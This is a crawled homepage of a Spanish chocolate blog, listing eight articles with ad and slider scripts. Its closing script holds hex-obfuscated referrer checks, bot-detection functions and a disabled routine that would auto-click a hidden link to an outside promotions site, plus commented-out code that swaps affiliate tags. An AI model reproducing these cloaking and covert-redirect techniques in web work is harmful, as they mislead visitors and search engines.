

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elchocolatedelloro.es/elchocolatedelloro.es.backup.tgz/
body_size: 10172
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/elchocolatedelloro-es.png"/>
	<link rel="apple-touch-icon" href="/images/elchocolatedelloro-es.png"/>


    <!-- Title y Description -->

    <title>el chocolate del loro</title>

    <meta name="description" content="Todo sobre chocolate, tipos de chocolates, fuentes de chocolate, tipos, chocorreznos y mucho más">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://elchocolatedelloro.es/elchocolatedelloro.es.backup.tgz/">

    
    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="el chocolate del loro">

    <meta property="og:description" content="Todo sobre chocolate, tipos de chocolates, fuentes de chocolate, tipos, chocorreznos y mucho más">

    <meta property="og:image" content="https://elchocolatedelloro.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="el chocolate del loro">

    <meta property="og:url" content="https://elchocolatedelloro.es/">

    <meta property="og:site_name" content="elchocolatedelloro.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="el chocolate del loro">

    <meta name="twitter:description" content="Todo sobre chocolate, tipos de chocolates, fuentes de chocolate, tipos, chocorreznos y mucho más">

    <meta name="twitter:image" content="https://elchocolatedelloro.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="el chocolate del loro">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="elchocolatedelloro.es">

	<meta name="mobile-web-app-title" content="elchocolatedelloro.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://elchocolatedelloro.es/#website", 
"url": "https://elchocolatedelloro.es", 
"name": "elchocolatedelloro.es", 
"description": "elchocolatedelloro.es", 
"publisher": { "@id": "https://elchocolatedelloro.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://elchocolatedelloro.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "elchocolatedelloro.es",

      "description": "elchocolatedelloro.es",

      "url": "https:\/\/elchocolatedelloro.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://elchocolatedelloro.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "elchocolatedelloro.es",

      "url": "https:\/\/elchocolatedelloro.es",

      "logo": "https:\/\/elchocolatedelloro.es\/assets\/logo.png",

      "description": "elchocolatedelloro.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "elchocolatedelloro.es",

      "description": "Todo sobre chocolate, tipos de chocolates, fuentes de chocolate, tipos, chocorreznos y mucho m\u00e1s",

      "url": "https:\/\/elchocolatedelloro.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "elchocolatedelloro.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/elchocolatedelloro.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Chocolate de Calidad: Aprende a Diferenciarlo","description":"Chocolate de Calidad: Aprende a Diferenciarlo","image":"https:\/\/images.pexels.com\/photos\/65882\/chocolate-dark-coffee-confiserie-65882.jpeg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/chocolate-de-calidad-aprende-a-diferenciarlo-"},{"@type":"NewsArticle","headline":"El Chocolate del Loro origen y significado","description":"El Chocolate del Loro origen y significado","image":"https:\/\/images.pexels.com\/photos\/2317904\/pexels-photo-2317904.jpeg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/el-chocolate-del-loro-origen-y-significado-"},{"@type":"NewsArticle","headline":"Bombonerias en Toledo","description":"Bombonerias en Toledo","image":"https:\/\/images.pexels.com\/photos\/3735642\/pexels-photo-3735642.jpeg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/bombonerias-en-toledo-"},{"@type":"NewsArticle","headline":"Chocorreznos","description":"Chocorreznos","image":"https:\/\/www.elventorro.com\/wp-content\/uploads\/2021\/10\/CHOCORREZNO_ElVentorro-scaled.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/chocorreznos-"},{"@type":"NewsArticle","headline":"Figuras de chocolate","description":"Figuras de chocolate","image":"https:\/\/elchocolatedelloro.es\/assets\/default-og.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/figuras-de-chocolate-"},{"@type":"NewsArticle","headline":"Bacio Perugina","description":"Bacio Perugina","image":"https:\/\/m.media-amazon.com\/images\/I\/61eLm+zjqwL._UF1000,1000_QL80_.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/bacio-perugina-"},{"@type":"NewsArticle","headline":"Tipos de Chocolate","description":"Tipos de Chocolate","image":"https:\/\/images.pexels.com\/photos\/4110093\/pexels-photo-4110093.jpeg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/tipos-de-chocolate-"},{"@type":"NewsArticle","headline":"Moscovitas Rialto","description":"Moscovitas Rialto","image":"https:\/\/www.moscovitas.com\/wp-content\/uploads\/2022\/11\/Clasicas_500.jpeg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/moscovitas-rialto-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=5673" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">elchocolatedelloro.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>el chocolate del loro</h1>

    <p>Todo sobre chocolate, tipos de chocolates, fuentes de chocolate, tipos, chocorreznos y mucho más</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 8 de 8 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="5" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-chocolate-del-loro-origen-y-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/2317904/pexels-photo-2317904.jpeg" alt="El Chocolate del Loro origen y significado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Chocolate del Loro origen y significado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chocolate-de-calidad-aprende-a-diferenciarlo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/65882/chocolate-dark-coffee-confiserie-65882.jpeg" alt="Chocolate de Calidad: Aprende a Diferenciarlo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chocolate de Calidad: Aprende a Diferenciarlo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/moscovitas-rialto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.moscovitas.com/wp-content/uploads/2022/11/Clasicas_500.jpeg" alt="Moscovitas Rialto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Moscovitas Rialto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-chocolate/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/4110093/pexels-photo-4110093.jpeg" alt="Tipos de Chocolate" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tipos de Chocolate</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/baci-perugina-simbolo-amor-pasion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/61eLm+zjqwL._UF1000,1000_QL80_.jpg" alt="Bacio Perugina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bacio Perugina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chocorreznos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.elventorro.com/wp-content/uploads/2021/10/CHOCORREZNO_ElVentorro-scaled.jpg" alt="Chocorreznos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chocorreznos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bomboneria-toledo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/3735642/pexels-photo-3735642.jpeg" alt="Bombonerias en Toledo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bombonerias en Toledo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/categoria-producto/figuras/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Figuras de chocolate</h2>
				</div>
			  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"El Chocolate del Loro origen y significado","contentUrl":"https://images.pexels.com/photos/2317904/pexels-photo-2317904.jpeg","url":"/el-chocolate-del-loro-origen-y-significado/"},{"@type":"ImageObject","name":"Chocolate de Calidad: Aprende a Diferenciarlo","contentUrl":"https://images.pexels.com/photos/65882/chocolate-dark-coffee-confiserie-65882.jpeg","url":"/chocolate-de-calidad-aprende-a-diferenciarlo/"},{"@type":"ImageObject","name":"Moscovitas Rialto","contentUrl":"https://www.moscovitas.com/wp-content/uploads/2022/11/Clasicas_500.jpeg","url":"/moscovitas-rialto/"},{"@type":"ImageObject","name":"Tipos de Chocolate","contentUrl":"https://images.pexels.com/photos/4110093/pexels-photo-4110093.jpeg","url":"/tipos-de-chocolate/"},{"@type":"ImageObject","name":"Bacio Perugina","contentUrl":"https://m.media-amazon.com/images/I/61eLm+zjqwL._UF1000,1000_QL80_.jpg","url":"/baci-perugina-simbolo-amor-pasion/"},{"@type":"ImageObject","name":"Chocorreznos","contentUrl":"https://www.elventorro.com/wp-content/uploads/2021/10/CHOCORREZNO_ElVentorro-scaled.jpg","url":"/chocorreznos/"},{"@type":"ImageObject","name":"Bombonerias en Toledo","contentUrl":"https://images.pexels.com/photos/3735642/pexels-photo-3735642.jpeg","url":"/bomboneria-toledo/"},{"@type":"ImageObject","name":"Figuras de chocolate","contentUrl":"","url":"/categoria-producto/figuras/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chocolate-de-calidad-aprende-a-diferenciarlo/">
											<img src="https://images.pexels.com/photos/65882/chocolate-dark-coffee-confiserie-65882.jpeg" alt="Chocolate de Calidad: Aprende a Diferenciarlo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chocolate-de-calidad-aprende-a-diferenciarlo/" itemprop="headline">Chocolate de Calidad: Aprende a Diferenciarlo</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">chocolate</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/chocolate-de-calidad-aprende-a-diferenciarlo/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-chocolate-del-loro-origen-y-significado/">
											<img src="https://images.pexels.com/photos/2317904/pexels-photo-2317904.jpeg" alt="El Chocolate del Loro origen y significado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-chocolate-del-loro-origen-y-significado/" itemprop="headline">El Chocolate del Loro origen y significado</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">chocolate</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/el-chocolate-del-loro-origen-y-significado/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bomboneria-toledo/">
											<img src="https://images.pexels.com/photos/3735642/pexels-photo-3735642.jpeg" alt="Bombonerias en Toledo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bomboneria-toledo/" itemprop="headline">Bombonerias en Toledo</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">chocolate</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/bomboneria-toledo/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chocorreznos/">
											<img src="https://www.elventorro.com/wp-content/uploads/2021/10/CHOCORREZNO_ElVentorro-scaled.jpg" alt="Chocorreznos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chocorreznos/" itemprop="headline">Chocorreznos</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">chocolate</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/chocorreznos/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/categoria-producto/figuras/" itemprop="headline">Figuras de chocolate</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">chocolate</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/categoria-producto/figuras/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/baci-perugina-simbolo-amor-pasion/">
											<img src="https://m.media-amazon.com/images/I/61eLm+zjqwL._UF1000,1000_QL80_.jpg" alt="Bacio Perugina" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/baci-perugina-simbolo-amor-pasion/" itemprop="headline">Bacio Perugina</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">chocolate</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/baci-perugina-simbolo-amor-pasion/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-chocolate/">
											<img src="https://images.pexels.com/photos/4110093/pexels-photo-4110093.jpeg" alt="Tipos de Chocolate" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-chocolate/" itemprop="headline">Tipos de Chocolate</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">chocolate</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/tipos-de-chocolate/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/moscovitas-rialto/">
											<img src="https://www.moscovitas.com/wp-content/uploads/2022/11/Clasicas_500.jpeg" alt="Moscovitas Rialto" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/moscovitas-rialto/" itemprop="headline">Moscovitas Rialto</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">chocolate</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/moscovitas-rialto/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
</main>





<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>elchocolatedelloro.es</h3>

        <p style="margin: 10px 0; color: #ccc;">elchocolatedelloro.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 elchocolatedelloro.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#96f4f9e2fffcf9f8fafff8f3d6f1fbf7fffab8f5f9fb" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
